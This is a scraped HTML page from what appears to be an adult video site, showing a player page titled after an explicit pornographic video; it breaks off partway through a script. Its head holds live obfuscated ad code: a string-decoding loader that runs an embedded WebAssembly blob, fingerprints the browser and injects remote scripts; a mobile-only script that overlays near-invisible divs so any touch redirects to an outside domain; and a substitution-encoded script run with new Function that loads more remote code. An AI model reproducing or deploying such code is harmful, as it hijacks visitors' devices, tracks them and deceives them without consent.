

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://video.3go.fun/index.php/vod/play/id/Bn33333C/sid/1/nid/1.html
body_size: 30866
content:
<!DOCTYPE html>
<html>
<head>       
	<!-- 视频播放 -->
<title>正在播放：FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ_正片 - 3GO.FUN</title>
<meta name="keywords" content="FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ,1990,汉语普通话,中国,其他,3go 91porn 草榴 自拍 国产自拍 探花 人妻 出轨 绿帽 3p" />
<meta name="description" content="FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ 简介：" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/static/images/favicon.png">

<link rel="shortcut icon" href="/static/images/favicon.png" type="image/x-icon"/>

<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=16">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=16">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/pink.css?v=16" name="skin">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=16" name="color">
<script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script>

<script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script>

<script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=16"></script>

<script>var maccms={"path":"","mid":"1","url":"video.3go.fun","wapurl":"video.3go.fun","mob_status":"1"};</script>


<style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style>
<link href="/template/conch/asset/css/age-verification.css" rel="stylesheet">

<script src="//code.jquery.com/jquery-1.11.1.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/template/conch/asset/js/age-verification.js"></script>



<!-- Cookie Consent  -->
 <link href="/static/cookieconsent/cookieconsent.css" rel="stylesheet">


<script defer src="/static/cookieconsent/cookieconsent.js"></script>
<script>
    window.addEventListener('load', function () {
        // obtain cookieconsent plugin
        var cookieconsent = initCookieConsent();

        // run plugin with config object
        cookieconsent.run({
            autorun: true,
            current_lang: 'en',
            autoclear_cookies: true,
            page_scripts: true,

            onFirstAction: function(user_preferences, cookie){
                // callback triggered only once
            },

            onAccept: function (cookie) {
                // ... cookieconsent accepted
            },

            onChange: function (cookie, changed_preferences) {
                // ... cookieconsent preferences were changed
            },

            languages: {
                en: {
                    consent_modal: {
                        title: 'I use cookies',
                        description: 'Hi, 3GO.FUN uses essential cookies to ensure its proper operation and tracking cookies to understand how you interact with it. The latter will be set only upon approval. <a aria-label="Cookie policy" class="cc-link" href="https://video.3go.fun/privacy.html">Read more</a>',
                        primary_btn: {
                            text: 'Accept',
                            role: 'accept_all'              // 'accept_selected' or 'accept_all'
                        },
                        secondary_btn: {
                            text: 'Settings',
                            role: 'settings'                // 'settings' or 'accept_necessary'
                        }
                    },
                    settings_modal: {
                        title: 'Cookie preferences',
                        save_settings_btn: 'Save settings',
                        accept_all_btn: 'Accept all',
                        reject_all_btn: 'Reject all',       // optional, [v.2.5.0 +]
                        cookie_table_headers: [
                            {col1: 'Name'},
                            {col2: 'Domain'},
                            {col3: 'Expiration'},
                            {col4: 'Description'},
                            {col5: 'Type'}
                        ],
                        blocks: [
                            {
                                title: 'Cookie usage',
                                description: 'I use cookies to ensure the basic functionalities of the website and to enhance your online experience. You can choose for each category to opt-in/out whenever you want.'
                            }, {
                                title: 'Strictly necessary cookies',
                                description: 'These cookies are essential for the proper functioning of my website. Without these cookies, the website would not work properly.',
                                toggle: {
                                    value: 'necessary',
                                    enabled: true,
                                    readonly: true
                                }
                            }, {
                                title: 'Performance and Analytics cookies',
                                description: 'These cookies collect information about how you use the website, which pages you visited and which links you clicked on. All of the data is anonymized and cannot be used to identify you.',
                                toggle: {
                                    value: 'analytics',
                                    enabled: false,
                                    readonly: false
                                },
                                cookie_table: [
                                    {
                                        col1: '^_ga',
                                        col2: 'google.com',
                                        col3: '2 years',
                                        col4: 'description ...',
                                        col5: 'Permanent cookie',
                                        is_regex: true
                                    },
                                    {
                                        col1: '_gid',
                                        col2: 'google.com',
                                        col3: '1 day',
                                        col4: 'description ...',
                                        col5: 'Permanent cookie'
                                    }
                                ]
                            },{
                                title: 'Advertisement and Targeting cookies',
                                description: 'These cookies collect information about how you use the website, which pages you visited and which links you clicked on. All of the data is anonymized and cannot be used to identify you',
                                toggle: {
                                    value: 'targeting',
                                    enabled: false,
                                    readonly: false
                                }
                            }, {
                                title: 'More information',
                                description: 'For any queries in relation to my policy on cookies and your choices, please <a class="cc-link" href="mailto:contact@3go.fun">contact us</a>.',
                            }
                        ]
                    }
                }
            }
        });
    });
</script>

<!--Exoclick Ads-->
<!--Sticky Banner-->
<!--Mobile Banner-->
<!--Exoclick Ads-->

<!--ClickAdu Ads-->
<!--InPush-->
<script data-cfasync="false">!function(){"use strict";for(var t=decodeURI("wd%60andp%5EjZd%5CZZQP_%5DQYUNURVWGLIECONDPP?MCIL:BI;%3C65?%3C/6:0%3Eq%3C,3-%25160-+-%7D%20%20%7Dyyut(z%25v%7D~%25rU%20ovzlvqefgEol_fjonemibYfT%5E%5DY%5DaaMYMNbMMUSSWQT@@EWBB=H%3C%3C:A7?A49319.,3-+3/5-'!$,%7D~~z~~z-%7Dt)%7C%20von!pxjijjkkzsrmla%60_gfe%60%5Eo_WVg%5BchTWedQRaP%5BOQNMX%5BSNEEOOO%3EAG9@@:7G8F%3E2B6;9XWfizyhe%20HH%5DLK%25IZZZZZZZZZZZZZZZZZZZZZZZZZZ%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60ttttttttttH;Q,FK8%3C#A:%3ECAiQ4.edN%22)NKI3H%5DZDv%7BF3GCNB@@o%3C95Mi:3mxu$os-_1.Tns%60d@@p%5EfkechbgTXbbN%5E_IYKHRQ4BAQAR%20RBA?K=D?IGC3H%3E.!28082=4%25mgg!r%25%22-/%20%20,wv%7C$(v%25vu%7D~ym%20pxzt%7Cjrgqscnjln?_il_eg%5DX%60eQcW%5CZrARVywm%60jZxugZd)%3C=%22FK;A%5CsBA%3C4-A1%3E%3E('*2&&'(3330&*%22&(zw%22g(%22$qvsu!%20z%7CB65hjduznbebpOcf%5DqecYBXWcTbQM_KuCD'&26(%60kTRChr@@:DJ;").replace(/((\x40){2})/g,"$2").split("").map(((t,n)=>{const r=t.charCodeAt(0)-32;return r>=0&&r<95?String.fromCharCode(32+(r+n)%95):t})).join(""),n=[0,9,16,23,29,35,41,47,53,59,65,71,75,76,77,87,100,103,106,108,111,119,122,127,130,137,139,145,151,157,170,174,176,177,183,184,186,188,190,193,196,200,204,209,215,222,230,236,244,246,247,252,254,258,259,259,260,322,336,337,338,341,351,367,379,380,390,402,404,409,412,414,420,424,429,451,452,455,461,469,475,485,496,520,525,532,539,545,557,565,572,589,594,595,596,602,603,608,613],r=0;r<n.length-1;r++)n[r]=t.substring(n[r],n[r+1]);var e=[n[0],n[1],n[2],n[3],n[4],n[5],n[6],n[7],n[8],n[9],n[10]];e.push(e[1]+n[11]);var o=window,s=o.Math,i=o.Error,c=o.RegExp,u=o.document,l=o.navigator,h=o.Uint8Array;r=[e[7],n[12]+e[8],n[13]+e[8],n[14],n[15],n[16],n[17],n[18],n[19],n[20]];const f=n[21]+e[10],a={2:f+n[22],15:f+n[22],9:f+e[4],16:f+e[4],10:f+e[3],17:f+e[3],19:f+n[23],20:f+n[23],21:f+n[23]},Z=n[24]+e[10],d={2:e[2],15:e[2],9:e[4],16:e[4],10:e[3],17:e[3],5:n[25],7:n[25],19:n[23],20:n[23],21:n[23]},v={15:n[26],16:n[27],17:n[28],19:e[6],20:e[6],21:e[6]},w=n[29],C=w+n[30],E=w+e[7],D=n[31]+e[1]+n[32],g=n[33],p=g+(e[1]+n[34]),B=g+e[11],A=g+(e[11]+n[35]),y=[n[36],n[37],n[38],n[39],n[40],n[41],n[42],n[43],n[44],n[45]];function z(t,r,e){try{return n[46],t()}catch(t){if(r)return r(t)}}const Q=t=>{const[e]=t.split(n[48]);let[o,s,u]=((t,n)=>{let[r,e,...o]=t.split(n);return e=[e,...o].join(n),[r,e,!!o.length]})(t,n[49]);u&&z((()=>{throw new i(n[50])}),typeof handleException===n[47]?t=>{null===handleException||void 0===handleException||handleException(t)}:undefined);const l=new c(n[51]+e+n[52],n[53]),[h,...f]=o.replace(l,n[54]).split(n[55]);return{protocol:e,origin:o,[r[0]]:h,path:f.join(n[55]),search:s}},x=36e5,M=n[56],b=[[97,122],[65,90],[48,57]],j=n[57],N=(t,n)=>s.floor(s.random()*(n-t+1))+t;function _(t){let r=n[54];for(let n=0;n<t;n++)r+=M.charAt(s.floor(s.random()*M.length));return r}const m=()=>{const t=y[N(0,y.length-1)],r=N(0,1)?N(1,999999):(t=>{let r=n[54];for(let n=0;n<t;n++)r+=o.String.fromCharCode(N(97,122));return r})(N(2,6));return t+n[58]+r},I=(t,r)=>(null==t?void 0:t.length)?t.split(n[59]).map((t=>{const e=t.indexOf(n[58])+1,o=t.slice(0,e),s=t.slice(e);return o+r(s)})).join(n[59]):n[54],R=(t,r)=>{const{search:e,origin:i}=Q(t),c=e?e.split(n[59]):[],[u,l]=((t,n)=>{const r=[],e=[];return t.forEach((t=>{t.indexOf(n)>-1?e.push(t):r.push(t)})),[r,e]})(c,w);if(!u.length)return t;const h=((t,n)=>{const r=[],e=N(t,n);for(let t=0;t<e;t++)r.push(m());return r})(...c.length>4?[0,2]:[5,9]),f=n[60]+r;u.indexOf(f)<0&&u.push(f);const a=(t=>{const n=[...t];let r=n.length;for(;0!==r;){const t=s.floor(s.random()*r);r--,[n[r],n[t]]=[n[t],n[r]]}return n})([...u,...h]);let Z=((t,r)=>{const e=(t=>{let n=t%71387;return()=>n=(23251*n+12345)%71387})((t=>t.split(n[54]).reduce(((t,n)=>31*t+n.charCodeAt(0)&33554431),19))(t)),s=(i=r,I(i,o.decodeURIComponent)).split(n[54]).map((t=>((t,n)=>{const r=t.charCodeAt(0);for(const t of b){const[e,s]=t;if(r>=e&&r<=s){const t=s-e+1,i=e+(r-e+n())%t;return o.String.fromCharCode(i)}}return t})(t,e))).join(n[54]);var i;return t+n[59]+(t=>I(t,o.encodeURIComponent))(s)})(_(N(2,6))+n[58]+_(N(2,6)),a.join(n[59]));return l.length>0&&(Z+=n[59]+l.join(n[59])),i+n[49]+Z},W=t=>H(t)?N(t-x,t+x):t,H=t=>t<17669664e5||t>=17671392e5,K=t=>{const r=new c(C+n[61]).exec(t.location.href),e=r&&r[1]&&+r[1];return e&&!o.isNaN(e)?r[2]?W(e):e:W(o.Date.now())},P=new c(n[63]);function T(t,r){const e=function(t){const r=new c(E+n[62]).exec(t.location.href);return r&&r[1]?r[1]:null}(t);return e?r.replace(P,n[64]+e+n[55]):r}function O(){if(l){const t=/Mac/.test(l.userAgent)&&l[j]>2,n=/iPhone|iPad|iPod/.test(l.userAgent);return t||n}return!1}function Y(){return l&&/android/i.test(l.userAgent)}const q=e[0];function G(){return n[67]+e[9]in o||n[68]+e[9]in o||n[69]+e[9]+n[70]in o||z((()=>!!(o[q]||l[q]||u.documentElement.getAttribute(q))),(()=>!1))||n[71]in o||n[72]in o||n[73]in o||n[74]in o||n[31]+e[0]+n[75]+e[5]+n[76]in u||(O()||Y())&&l&&/Mobi/i.test(l.userAgent)&&!function(){try{return u.createEvent(n[65]),n[66]in u.documentElement}catch(t){return!1}}()||function(){const t=n[77],r=n[78],e=n[79],s=n[80],i=n[81];let u=!1;var h,f;return l&&o[t]&&(Y()||O())&&(u=l[j]<2&&new c(n[82]).test(l[r]),O()&&(u=u&&(h=l[e],f=n[83],!(h.indexOf(f)>-1))&&o[t][s]<32&&!!o[t][i])),u}()}const U=n[85];function X(){if(((t,e=o)=>{const[s]=((t,e)=>{let o;try{if(o=e[t],!o)return[!1,o];const s=n[31]+t+n[84];return o[r[1]](s,s),o[r[2]](s)!==s?[!1,o]:(o[r[3]](s),[!0])}catch(t){return[!1,o,t]}})(t,e);return s})(n[87]))try{const t=o.localStorage[r[2]](U);return[t?o.JSON.parse(t):null,!1]}catch(t){return[null,!0]}return[null,!0]}function $(t,r,e){let o=(/https?:\/\//.test(t)?n[54]:n[88])+t;return r&&(o+=n[55]+r),e&&(o+=n[49]+e),o}const k=(()=>{var t;const[e,s]=X();if(!s){const s=null!==(t=function(t){if(!t)return null;const r={};return o.Object.keys(t).forEach((e=>{const s=t[e];(function(t){const r=null==t?void 0:t[0],e=null==t?void 0:t[1];return typeof r===n[86]&&o.isFinite(+e)&&e>o.Date.now()})(s)&&(r[e]=s)})),r}(e))&&void 0!==t?t:{};o.localStorage[r[1]](U,o.JSON.stringify(s))}return{get:t=>{const[n]=X();return null==n?void 0:n[t]},set:(t,n,e)=>{const i=[n,o.Date.now()+1e3*e],[c]=X(),u=null!=c?c:{};u[t]=i,s||o.localStorage[r[1]](U,o.JSON.stringify(u))}}})(),F=(S=k,(t,n)=>{const{[r[0]]:e,path:o,search:s}=Q(t),i=S.get(e);if(i)return[$(i[0],o,s),!1];if((null==n?void 0:n[r[4]])&&(null==n?void 0:n[r[5]])){const{[r[0]]:t}=Q(null==n?void 0:n[r[4]]);return t!==e&&S.set(e,n[r[4]],n[r[5]]),[$(n[r[4]],o,s),!0]}return[t,!1]});var S;const V=[1,3,6,5,8,9,10,11,12,13,14,18,22],L=n[89],J=n[90];class tt{constructor(t,n,e){this.t=t,this.o=n,this.i=e,this.u=u.currentScript,this.l=t=>this.h.then((n=>n&&n[r[6]](this.Z(t)))),this.v=t=>h.from(o.atob(t),(t=>t.charCodeAt(0))),this.C=t=>0!=+t,this.h=this.D(),this[r[7]]=this.p(),o[D]=this[r[7]],o[A]=R}in(t){!this.C(t)||o[Z+d[t]]||o[a[t]]||this.B(t)}B(t){this.l(t).then((r=>{o[B+d[t]]=this.o;const s=this.A(),c=v[t],l=F(T(o,r))[0];if(c){const r=n[91]+c,o=u.querySelector(e[5]+n[92]+r+n[93]);if(!o)throw new i(n[94]+t);const l=o.getAttribute(r).trim();o.removeAttribute(r),s.setAttribute(r,l)}s.src=l,u.head.appendChild(s)}))}p(){return o[p]={},o.Promise[r[8]](V.map((t=>this.l(t).then((n=>{o[p][t]=n?T(o,n):void 0}))))).then((()=>!0))}Z(t){const r=l?l.userAgent:n[54],e=o.location.hostname||n[54],s=o.innerHeight,i=o.innerWidth,c=o.sessionStorage?1:0,h=u.cookie?u.cookie.length:0,f=this.M(),a=G()?1:0;return[s,i,c,K(o),0,t,e.slice(0,100),h,f,r.slice(0,15),a].join(n[95])}M(){const t=(new o.Date)[J]();return!t||t>720||t<-720?0:720+t}D(){const t=o.WebAssembly&&o.WebAssembly.instantiate;return t?t(this.v(this.t),{}).then((({[r[9]]:{exports:t}})=>{const e=t.memory,s=t[r[6]],i=new o.TextEncoder,c=new o.TextDecoder(n[96]);return{[r[6]]:t=>{const n=i.encode(t),r=new h(e.buffer,0,n.length);r.set(n);const o=r.byteOffset+n.length,u=s(r,n.length,o),l=new h(e.buffer,o,u);return c.decode(l)}}})):o.Promise.resolve(null)}A(){const t=u.createElement(e[5]);return o.Object.assign(t.dataset,{[L]:n[97]},this.u?this.u.dataset:{}),t.async=!0,t}}!function(){const t=new tt("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/A34gACABQQMQAiEKIAAgAUEFEAIhDEGwCCgCACIDQTJqIgQgBGxB6AdsIQUCQCAKQoCYuvqxM31C/4/[base64]/n1h4nAE=","12","1.0.655-st");o["vfqloelb"]=n=>t.in(n)}()}();</script>
<script data-cfasync="false" data-clipid="2012626" async src="//guidepaparazzisurface.com/in.js" onerror="vfqloelb(17)" onload="vfqloelb(17)"></script>
<!--ClickAdu Ads-->

<!--GGLM Ads-->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="irswjpfc_b" style="'+style+'"></div>');var a=document.getElementsByClassName("irswjpfc_b");a[i].addEventListener("touchend",function(){var irswjpfc_n="https://"+Date.parse(new Date())+"e419799a8033200gc.qrlm40.com"+":8005/cc/6230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=irswjpfc_n}else{window.location.href=irswjpfc_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`aNpwXidlSLl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 65LDCJ7(M6LMDL865LDCJ7(M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c65LDCJ7(M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c65LDCJ7(M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv65LDCJ7(M6LMSS880a[65LDCJ7(M6LMSS8}!Xd5 65LDCJ7(M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Yo}Q1QQd{0ss@00p(m:5q^o0m(O^"%"g{00n/((/K@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O2865LDCJ7(M^PYqLY[D62fODmqO(dF6O2mh5Y7865LDCJ7(M^P65LDCJ7(M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c65LDCJ7(M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Yo}Q1QQd{0ss@00p(m:5q^o0m(O^"%"g{00n/f/K@s0j(8}v2865LDCJ7("!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"65LDCJ7(MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmo:1q)}m(O^"="pDmo:1q)}m(O^"="pDmFK_Oohm(O^"="pDmFK_Oohm(O^"="pDm^:nTC^m(O^"="pDm^:nTC^m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Yo}Q1QQd{0ss@00"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/K@s0"a! (mO2OJY287_2(F6O2cYa[65LDCJ7(M6LMDL865LDCJ7(M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"65LDCJ7(MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Yo}Q1QQd{0ss@00ppm(2X625m(O^"%"g{00n\/L(/K@s0j2865LDCJ7("!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
<!--GGLM Ads--><script type="text/javascript">
$(function() {
    var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes 